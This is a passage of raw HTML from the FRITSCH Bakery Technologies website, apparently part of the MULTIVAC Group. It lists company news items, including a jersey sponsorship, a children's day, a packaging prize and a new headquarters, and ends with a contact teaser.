        <div class="cmp-list__item" data-cmp-data-layer="{&#34;list-399a857ca3-item-3a732490a4&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-12-12T08:49:28Z&#34;,&#34;dc:title&#34;:&#34;FRITSCH sponsors jerseys for SV Markt Einersheim&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-work/News/fritsch-sponsors-football-jerseys-svmarkteinersheim.html&#34;}}">
    <article>
        <div class="cmp-list__item-image">
            
    <div class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
        <img srcset="/adobe/dynamicmedia/deliver/dm-aid--217a0b0e-6cf8-415c-9895-699a92ef2141/sv-markt-einersheim-mannschaftsfoto-herren.jpg?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--217a0b0e-6cf8-415c-9895-699a92ef2141/sv-markt-einersheim-mannschaftsfoto-herren.jpg?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--217a0b0e-6cf8-415c-9895-699a92ef2141/sv-markt-einersheim-mannschaftsfoto-herren.jpg?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--217a0b0e-6cf8-415c-9895-699a92ef2141/sv-markt-einersheim-mannschaftsfoto-herren.jpg?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--217a0b0e-6cf8-415c-9895-699a92ef2141/sv-markt-einersheim-mannschaftsfoto-herren.jpg?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--217a0b0e-6cf8-415c-9895-699a92ef2141/sv-markt-einersheim-mannschaftsfoto-herren.jpg?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--217a0b0e-6cf8-415c-9895-699a92ef2141/sv-markt-einersheim-mannschaftsfoto-herren.jpg?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--217a0b0e-6cf8-415c-9895-699a92ef2141/sv-markt-einersheim-mannschaftsfoto-herren.jpg?width=2500&amp;quality=85&amp;preferwebp=true 2500w" sizes="(min-width: 1680px) 20vw, (min-width: 992px) 20vw, (min-width: 768px) 90vw, (min-width: 360px) 90vw, 100vw" src="/adobe/dynamicmedia/deliver/dm-aid--217a0b0e-6cf8-415c-9895-699a92ef2141/sv-markt-einersheim-mannschaftsfoto-herren.jpg?quality=85&preferwebp=true" loading="lazy" class="cmp-list__item-img" itemprop="contentUrl" width="816" height="459" alt/>
        
        
    </div>
    
    


        </div>
        <div class="cmp-list__item-content">
            <span class="cmp-list__item-subtitle">FRITSCH Bakery Technologies</span>
            <a class="cmp-list__item-link" href="/int/en/our-work/News/fritsch-sponsors-football-jerseys-svmarkteinersheim" data-cmp-clickable>
                <span class="cmp-list__item-title">FRITSCH sponsors jerseys for SV Markt Einersheim</span>
                <div class="cmp-list__item-details">
                    <span class="cmp-list__item-date">2025-07-29</span>
                    <span class="cmp-list__item-description">FRITSCH sponsors jerseys and warm-up shirts for two football teams of SV Markt Einersheim.</span>
                </div>
            </a>
            <span class="cmp-list__item-description">FRITSCH sponsors jerseys and warm-up shirts for two football teams of SV Markt Einersheim.</span>
            <a class="cmp-list__item-link-cta" href="/int/en/our-work/News/fritsch-sponsors-football-jerseys-svmarkteinersheim" data-cmp-clickable>
                Learn more
            </a>
        </div>
    </article>
</div>
    
        <div class="cmp-list__item" data-cmp-data-layer="{&#34;list-399a857ca3-item-8428f066f6&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-12-03T14:52:54Z&#34;,&#34;dc:title&#34;:&#34;Children&#39;s action day at FRITSCH&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-work/News/childrens-action-day-at-fritsch.html&#34;}}">
    <article>
        <div class="cmp-list__item-image">
            
    <div class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
        <img srcset="/adobe/dynamicmedia/deliver/dm-aid--8b20b586-c62c-43ad-ab6b-a949d7e1918c/kinder-aktionstag-2024-wob.jpg?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--8b20b586-c62c-43ad-ab6b-a949d7e1918c/kinder-aktionstag-2024-wob.jpg?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--8b20b586-c62c-43ad-ab6b-a949d7e1918c/kinder-aktionstag-2024-wob.jpg?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--8b20b586-c62c-43ad-ab6b-a949d7e1918c/kinder-aktionstag-2024-wob.jpg?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--8b20b586-c62c-43ad-ab6b-a949d7e1918c/kinder-aktionstag-2024-wob.jpg?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--8b20b586-c62c-43ad-ab6b-a949d7e1918c/kinder-aktionstag-2024-wob.jpg?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--8b20b586-c62c-43ad-ab6b-a949d7e1918c/kinder-aktionstag-2024-wob.jpg?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--8b20b586-c62c-43ad-ab6b-a949d7e1918c/kinder-aktionstag-2024-wob.jpg?width=2500&amp;quality=85&amp;preferwebp=true 2500w" sizes="(min-width: 1680px) 20vw, (min-width: 992px) 20vw, (min-width: 768px) 90vw, (min-width: 360px) 90vw, 100vw" src="/adobe/dynamicmedia/deliver/dm-aid--8b20b586-c62c-43ad-ab6b-a949d7e1918c/kinder-aktionstag-2024-wob.jpg?quality=85&preferwebp=true" loading="lazy" class="cmp-list__item-img" itemprop="contentUrl" width="5184" height="3888" alt/>
        
        
    </div>
    
    


        </div>
        <div class="cmp-list__item-content">
            <span class="cmp-list__item-subtitle">FRITSCH Bakery Technologies</span>
            <a class="cmp-list__item-link" href="/int/en/our-work/News/childrens-action-day-at-fritsch" data-cmp-clickable>
                <span class="cmp-list__item-title">Children&#39;s action day at FRITSCH</span>
                <div class="cmp-list__item-details">
                    <span class="cmp-list__item-date">2025-01-16</span>
                    <span class="cmp-list__item-description">Our World of Bakery was firmly in the hands of children on Day of Prayer and Repentance, Wednesday, Nov. 20, 2024.</span>
                </div>
            </a>
            <span class="cmp-list__item-description">Our World of Bakery was firmly in the hands of children on Day of Prayer and Repentance, Wednesday, Nov. 20, 2024.</span>
            <a class="cmp-list__item-link-cta" href="/int/en/our-work/News/childrens-action-day-at-fritsch" data-cmp-clickable>
                Learn more
            </a>
        </div>
    </article>
</div>
    
        <div class="cmp-list__item" data-cmp-data-layer="{&#34;list-399a857ca3-item-05ef06d6b4&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-10-09T07:51:37Z&#34;,&#34;dc:title&#34;:&#34;MULTIVAC wins packaging prize with Cooling@Packing&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-work/News/MULTIVAC-wins-packaging-prize-with-cooling-at-packaging.html&#34;}}">
    <article>
        <div class="cmp-list__item-image">
            
    <div class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
        <img srcset="/adobe/dynamicmedia/deliver/dm-aid--0e5f72ac-d075-4e29-8a5f-f6ce926dc64e/24-09-24-preisverleihung-packagingpreis---uwe-niklas-0131.jpg?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--0e5f72ac-d075-4e29-8a5f-f6ce926dc64e/24-09-24-preisverleihung-packagingpreis---uwe-niklas-0131.jpg?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--0e5f72ac-d075-4e29-8a5f-f6ce926dc64e/24-09-24-preisverleihung-packagingpreis---uwe-niklas-0131.jpg?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--0e5f72ac-d075-4e29-8a5f-f6ce926dc64e/24-09-24-preisverleihung-packagingpreis---uwe-niklas-0131.jpg?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--0e5f72ac-d075-4e29-8a5f-f6ce926dc64e/24-09-24-preisverleihung-packagingpreis---uwe-niklas-0131.jpg?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--0e5f72ac-d075-4e29-8a5f-f6ce926dc64e/24-09-24-preisverleihung-packagingpreis---uwe-niklas-0131.jpg?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--0e5f72ac-d075-4e29-8a5f-f6ce926dc64e/24-09-24-preisverleihung-packagingpreis---uwe-niklas-0131.jpg?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--0e5f72ac-d075-4e29-8a5f-f6ce926dc64e/24-09-24-preisverleihung-packagingpreis---uwe-niklas-0131.jpg?width=2500&amp;quality=85&amp;preferwebp=true 2500w" sizes="(min-width: 1680px) 20vw, (min-width: 992px) 20vw, (min-width: 768px) 90vw, (min-width: 360px) 90vw, 100vw" src="/adobe/dynamicmedia/deliver/dm-aid--0e5f72ac-d075-4e29-8a5f-f6ce926dc64e/24-09-24-preisverleihung-packagingpreis---uwe-niklas-0131.jpg?quality=85&preferwebp=true" loading="lazy" class="cmp-list__item-img" itemprop="contentUrl" width="1920" height="1080" alt/>
        
        
    </div>
    
    


        </div>
        <div class="cmp-list__item-content">
            <span class="cmp-list__item-subtitle">MULTIVAC</span>
            <a class="cmp-list__item-link" href="/int/en/our-work/News/MULTIVAC-wins-packaging-prize-with-cooling-at-packaging" data-cmp-clickable>
                <span class="cmp-list__item-title">MULTIVAC wins packaging prize with Cooling@Packing</span>
                <div class="cmp-list__item-details">
                    <span class="cmp-list__item-date">2025-04-17</span>
                    <span class="cmp-list__item-description">The innovation for cooling bakery products in a packaging machine has been awarded the German Packaging Prize. </span>
                </div>
            </a>
            <span class="cmp-list__item-description">The innovation for cooling bakery products in a packaging machine has been awarded the German Packaging Prize. </span>
            <a class="cmp-list__item-link-cta" href="/int/en/our-work/News/MULTIVAC-wins-packaging-prize-with-cooling-at-packaging" data-cmp-clickable>
                Learn more
            </a>
        </div>
    </article>
</div>
    
        <div class="cmp-list__item" data-cmp-data-layer="{&#34;list-399a857ca3-item-7830e4bc68&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-10-09T08:43:37Z&#34;,&#34;dc:title&#34;:&#34;MULTIVAC colleagues from the Allgäu visit the World of Bakery&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-work/News/MULTIVAC-colleagues-from-the-allgaeu-visit-the-world-of-bakery.html&#34;}}">
    <article>
        <div class="cmp-list__item-image">
            
    <div class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
        <img srcset="/adobe/dynamicmedia/deliver/dm-aid--1cf2e8da-d36c-450a-bc73-b78b640e2c55/muwo-mitarbeiterfahrt-gruppenfotolustig.jpg?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--1cf2e8da-d36c-450a-bc73-b78b640e2c55/muwo-mitarbeiterfahrt-gruppenfotolustig.jpg?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--1cf2e8da-d36c-450a-bc73-b78b640e2c55/muwo-mitarbeiterfahrt-gruppenfotolustig.jpg?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--1cf2e8da-d36c-450a-bc73-b78b640e2c55/muwo-mitarbeiterfahrt-gruppenfotolustig.jpg?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--1cf2e8da-d36c-450a-bc73-b78b640e2c55/muwo-mitarbeiterfahrt-gruppenfotolustig.jpg?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--1cf2e8da-d36c-450a-bc73-b78b640e2c55/muwo-mitarbeiterfahrt-gruppenfotolustig.jpg?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--1cf2e8da-d36c-450a-bc73-b78b640e2c55/muwo-mitarbeiterfahrt-gruppenfotolustig.jpg?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--1cf2e8da-d36c-450a-bc73-b78b640e2c55/muwo-mitarbeiterfahrt-gruppenfotolustig.jpg?width=2500&amp;quality=85&amp;preferwebp=true 2500w" sizes="(min-width: 1680px) 20vw, (min-width: 992px) 20vw, (min-width: 768px) 90vw, (min-width: 360px) 90vw, 100vw" src="/adobe/dynamicmedia/deliver/dm-aid--1cf2e8da-d36c-450a-bc73-b78b640e2c55/muwo-mitarbeiterfahrt-gruppenfotolustig.jpg?quality=85&preferwebp=true" loading="lazy" class="cmp-list__item-img" itemprop="contentUrl" width="1920" height="1080" alt/>
        
        
    </div>
    
    


        </div>
        <div class="cmp-list__item-content">
            <span class="cmp-list__item-subtitle">FRITSCH Bakery Technologies</span>
            <a class="cmp-list__item-link" href="/int/en/our-work/News/MULTIVAC-colleagues-from-the-allgaeu-visit-the-world-of-bakery" data-cmp-clickable>
                <span class="cmp-list__item-title">MULTIVAC colleagues from the Allgäu visit the World of Bakery</span>
                <div class="cmp-list__item-details">
                    <span class="cmp-list__item-date">2025-04-17</span>
                    <span class="cmp-list__item-description">In September 34 MULTIVAC colleagues from Wolfertschwenden visited the World of Bakery (WoB) in Kitzingen as part of a staff trip. </span>
                </div>
            </a>
            <span class="cmp-list__item-description">In September 34 MULTIVAC colleagues from Wolfertschwenden visited the World of Bakery (WoB) in Kitzingen as part of a staff trip. </span>
            <a class="cmp-list__item-link-cta" href="/int/en/our-work/News/MULTIVAC-colleagues-from-the-allgaeu-visit-the-world-of-bakery" data-cmp-clickable>
                Learn more
            </a>
        </div>
    </article>
</div>
    
        <div class="cmp-list__item" data-cmp-data-layer="{&#34;list-399a857ca3-item-1b4c11a704&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-04T14:29:44Z&#34;,&#34;dc:title&#34;:&#34;FRITSCH&#39;s new company headquarters brings locations together&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-work/News/new-company-headquarters-for-fritsch-will-combine-its-sites.html&#34;}}">
    <article>
        <div class="cmp-list__item-image">
            
    <div class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
        <img srcset="/adobe/dynamicmedia/deliver/dm-aid--40ce3749-428c-4e21-802f-7ea0501c0b82/fritsch-wob.jpg?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--40ce3749-428c-4e21-802f-7ea0501c0b82/fritsch-wob.jpg?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--40ce3749-428c-4e21-802f-7ea0501c0b82/fritsch-wob.jpg?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--40ce3749-428c-4e21-802f-7ea0501c0b82/fritsch-wob.jpg?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--40ce3749-428c-4e21-802f-7ea0501c0b82/fritsch-wob.jpg?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--40ce3749-428c-4e21-802f-7ea0501c0b82/fritsch-wob.jpg?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--40ce3749-428c-4e21-802f-7ea0501c0b82/fritsch-wob.jpg?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--40ce3749-428c-4e21-802f-7ea0501c0b82/fritsch-wob.jpg?width=2500&amp;quality=85&amp;preferwebp=true 2500w" sizes="(min-width: 1680px) 20vw, (min-width: 992px) 20vw, (min-width: 768px) 90vw, (min-width: 360px) 90vw, 100vw" src="/adobe/dynamicmedia/deliver/dm-aid--40ce3749-428c-4e21-802f-7ea0501c0b82/fritsch-wob.jpg?quality=85&preferwebp=true" loading="lazy" class="cmp-list__item-img" itemprop="contentUrl" width="1200" height="627" alt/>
        
        
    </div>
    
    


        </div>
        <div class="cmp-list__item-content">
            <span class="cmp-list__item-subtitle">FRITSCH Bakery Technologies </span>
            <a class="cmp-list__item-link" href="/int/en/our-work/News/new-company-headquarters-for-fritsch-will-combine-its-sites" data-cmp-clickable>
                <span class="cmp-list__item-title">FRITSCH&#39;s new company headquarters brings locations together</span>
                <div class="cmp-list__item-details">
                    <span class="cmp-list__item-date">2025-04-17</span>
                    <span class="cmp-list__item-description">The MULTIVAC Group has sealed its plans for the relocation of FRITSCH with the purchase of a 7.6 hectare plot of land in the new industrial estate in the municipality of Iphofen. </span>
                </div>
            </a>
            <span class="cmp-list__item-description">The MULTIVAC Group has sealed its plans for the relocation of FRITSCH with the purchase of a 7.6 hectare plot of land in the new industrial estate in the municipality of Iphofen. </span>
            <a class="cmp-list__item-link-cta" href="/int/en/our-work/News/new-company-headquarters-for-fritsch-will-combine-its-sites" data-cmp-clickable>
                Learn more
            </a>
        </div>
    </article>
</div>
    
        <div class="cmp-list__item" data-cmp-data-layer="{&#34;list-399a857ca3-item-04f51b0248&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-04T14:25:31Z&#34;,&#34;dc:title&#34;:&#34;Bakery machine manufacturer FRITSCH celebrates colourful family party&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-work/News/bakery-machine-manufacturer-fritsch-celebrates-colourful-family-party.html&#34;}}">
    <article>
        <div class="cmp-list__item-image">
            
    <div class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
        <img srcset="/adobe/dynamicmedia/deliver/dm-aid--ac1e2e83-ef0e-4a9b-8eb4-0e0943e74789/fritsch-family-friday.png?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--ac1e2e83-ef0e-4a9b-8eb4-0e0943e74789/fritsch-family-friday.png?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--ac1e2e83-ef0e-4a9b-8eb4-0e0943e74789/fritsch-family-friday.png?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--ac1e2e83-ef0e-4a9b-8eb4-0e0943e74789/fritsch-family-friday.png?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--ac1e2e83-ef0e-4a9b-8eb4-0e0943e74789/fritsch-family-friday.png?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--ac1e2e83-ef0e-4a9b-8eb4-0e0943e74789/fritsch-family-friday.png?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--ac1e2e83-ef0e-4a9b-8eb4-0e0943e74789/fritsch-family-friday.png?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--ac1e2e83-ef0e-4a9b-8eb4-0e0943e74789/fritsch-family-friday.png?width=2500&amp;quality=85&amp;preferwebp=true 2500w" sizes="(min-width: 1680px) 20vw, (min-width: 992px) 20vw, (min-width: 768px) 90vw, (min-width: 360px) 90vw, 100vw" src="/adobe/dynamicmedia/deliver/dm-aid--ac1e2e83-ef0e-4a9b-8eb4-0e0943e74789/fritsch-family-friday.png?quality=85&preferwebp=true" loading="lazy" class="cmp-list__item-img" itemprop="contentUrl" width="986" height="738" alt/>
        
        
    </div>
    
    


        </div>
        <div class="cmp-list__item-content">
            <span class="cmp-list__item-subtitle">FRITSCH Bakery Technologies </span>
            <a class="cmp-list__item-link" href="/int/en/our-work/News/bakery-machine-manufacturer-fritsch-celebrates-colourful-family-party" data-cmp-clickable>
                <span class="cmp-list__item-title">Bakery machine manufacturer FRITSCH celebrates colourful family party</span>
                <div class="cmp-list__item-details">
                    <span class="cmp-list__item-date">2025-04-17</span>
                    <span class="cmp-list__item-description">All employees were invited to spend an enjoyable afternoon with their families at the ‘World of Bakery’ technology centre in Kitzingen.</span>
                </div>
            </a>
            <span class="cmp-list__item-description">All employees were invited to spend an enjoyable afternoon with their families at the ‘World of Bakery’ technology centre in Kitzingen.</span>
            <a class="cmp-list__item-link-cta" href="/int/en/our-work/News/bakery-machine-manufacturer-fritsch-celebrates-colourful-family-party" data-cmp-clickable>
                Learn more
            </a>
        </div>
    </article>
</div>
    </div>

    <div class="cmp-list__show-more">
        <button type="button" class="cmp-list__btn-more" hidden>
        <span>
            Show more
        </span>
        </button>
    </div>

    <div class="cmp-list__carousel-shadow"></div>
</div>


    

</div>

    
</div>

    </div>

    
</div>
<div class="separator aem-GridColumn aem-GridColumn--default--12">
<div id="separator-24940f9d06" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>

    
</div>

    </div>

    
</div>
<div class="container responsivegrid container-page-content">

    
    <div id="container-e9b94eda7c" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="experiencefragment aem-GridColumn aem-GridColumn--default--12">
<div id="experiencefragment-90b7039d5a" class="cmp-experiencefragment cmp-experiencefragment--packaging-examples-contact-teaser-1er-gross">


    
    <div id="container-5e626d4d16" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="teaser teaser-promo aem-GridColumn aem-GridColumn--default--12">
<div id="teaser-6afc899136" class="cmp-teaser" data-cmp-data-layer="{&#34;teaser-6afc899136&#34;:{&#34;@type&#34;:&#34;core/wcm/components/teaser/v2/teaser&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-22T04:22:40Z&#34;,&#34;dc:title&#34;:&#34;All you have to do is get in touch!&#34;,&#34;dc:description&#34;:&#34;&lt;p>We can&amp;#39;t wait to develop a solution that works best for you. Contact us and together we&amp;#39;ll find your best solution. We look forward to hearing from you!&lt;/p>\r\n&#34;}}">
    
        <div class="cmp-teaser__content">
            
    <p class="cmp-teaser__pretitle">CONTACT</p>

            
    <h3 class="cmp-teaser__title">
        All you have to do is get in touch!
    </h3>

            
    <div class="cmp-teaser__description"><p>We can&#39;t wait to develop a solution that works best for you. Contact us and together we&#39;ll find your best solution. We look forward to hearing from you!</p>
</div>

            
    <div class="cmp-teaser__action-container">
        
    <a class="cmp-teaser__action-link" id="teaser-6afc899136-cta-04233d7f26" data-cmp-data-layer="{&#34;teaser-6afc899136-cta-04233d7f26&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/teaser/cta&#34;,&#34;dc:title&#34;:&#34;Contact&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/nv/contact.html&#34;}}" data-cmp-clickable href="https://www.fritsch-group.com/int/en/nv/contact.html">Contact</a>

    </div>

        </div>
        
    
    
        <div class="cmp-teaser__image">
<div data-cmp-is="image" data-cmp-widths="320,480,600,800,1024,1200,1600,2500" data-cmp-src="/adobe/dynamicmedia/deliver/dm-aid--1cb19c49-e26e-4df7-8a54-a2a7e74d3693/-1011123-rw2-bearbeitet.jpg?width={width}&amp;quality=85&amp;preferwebp=true" data-cmp-filereference="/content/dam/fritsch-cms/pictures/kontakt/_1011123-RW2-Bearbeitet.jpg" id="teaser-6afc899136-image" data-cmp-data-layer="{&#34;teaser-6afc899136-image&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-22T04:22:40Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;1cb19c49-e26e-4df7-8a54-a2a7e74d3693&#34;,&#34;repo:modifyDate&#34;:&#34;2024-02-29T11:03:04Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/fritsch-cms/pictures/kontakt/_1011123-RW2-Bearbeitet.jpg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/adobe/dynamicmedia/deliver/dm-aid--1cb19c49-e26e-4df7-8a54-a2a7e74d3693/-1011123-rw2-bearbeitet.jpg?quality=85&preferwebp=true" srcset="/adobe/dynamicmedia/deliver/dm-aid--1cb19c49-e26e-4df7-8a54-a2a7e74d3693/-1011123-rw2-bearbeitet.jpg?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--1cb19c49-e26e-4df7-8a54-a2a7e74d3693/-1011123-rw2-bearbeitet.jpg?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--1cb19c49-e26e-4df7-8a54-a2a7e74d3693/-1011123-rw2-bearbeitet.jpg?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--1cb19c49-e26e-4df7-8a54-a2a7e74d3693/-1011123-rw2-bearbeitet.jpg?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--1cb19c49-e26e-4df7-8a54-a2a7e74d3693/-1011123-rw2-bearbeitet.jpg?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--1cb19c49-e26e-4df7-8a54-a2a7e74d3693/-1011123-rw2-bearbeitet.jpg?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--1cb19c49-e26e-4df7-8a54-a2a7e74d3693/-1011123-rw2-bearbeitet.jpg?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--1cb19c49-e26e-4df7-8a54-a2a7e74d3693/-1011123-rw2-bearbeitet.jpg?width=2500&amp;quality=85&amp;preferwebp=true 2500w" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="8303" height="5541" sizes="90vw" alt/>
    
    
    
</div>

    

</div>
    

    
</div>

    

</div>

    
</div>

    </div>

    
</div>

    
</div>
<div class="separator aem-GridColumn aem-GridColumn--default--12">
<div id="separator-447127dcd5" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>

    
</div>

    </div>

    
</div>
<div class="container responsivegrid container-page-content cmp-boxed">

    
    <div id="container-31294d92f9" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="container responsivegrid container-eq-height aem-GridColumn aem-GridColumn--default--12">

    
    <div id="container-ce050aafd8" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--tablet--12 aem-Grid--default--12 aem-Grid--phone--12 ">
    
    <div class="title aem-GridColumn aem-GridColumn--default--12">
<div data-cmp-data-layer="{&#34;title-1f6837e924&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:36Z&#34;,&#34;dc:title&#34;:&#34;Explore more topics&#34;}}" id="title-1f6837e924" class="cmp-title">
    <h3 class="cmp-title__text">Explore more topics</h3>
</div>

    

</div>
<div class="teaser teaser-boxed aem-GridColumn--offset--tablet--0 aem-GridColumn--default--none aem-GridColumn--phone--none aem-GridColumn--phone--12 aem-GridColumn--tablet--none aem-GridColumn aem-GridColumn--tablet--6 aem-GridColumn--offset--phone--0 aem-GridColumn--offset--default--0 aem-GridColumn--default--4">
<div id="teaser-842cc5816c" class="cmp-teaser" data-cmp-data-layer="{&#34;teaser-842cc5816c&#34;:{&#34;@type&#34;:&#34;core/wcm/components/teaser/v2/teaser&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:36Z&#34;,&#34;dc:title&#34;:&#34;Added value&#34;,&#34;dc:description&#34;:&#34;As part of the MULTIVAC Group, FRITSCH operates within a strong network. The global presence guarantees that we are close to our customers.\r\n &#34;}}">
    
        <div class="cmp-teaser__content">
            
    

            
    <h3 class="cmp-teaser__title">
        Added value
    </h3>

            
    <div class="cmp-teaser__description">As part of the MULTIVAC Group, FRITSCH operates within a strong network. The global presence guarantees that we are close to our customers.
 </div>

            
    <div class="cmp-teaser__action-container">
        
    <a class="cmp-teaser__action-link" id="teaser-842cc5816c-cta-62a106da16" data-cmp-data-layer="{&#34;teaser-842cc5816c-cta-62a106da16&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/teaser/cta&#34;,&#34;dc:title&#34;:&#34;Read more&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/added-value.html&#34;}}" data-cmp-clickable href="/int/en/added-value">Read more</a>

    </div>

        </div>
        
    
    
        <div class="cmp-teaser__image">
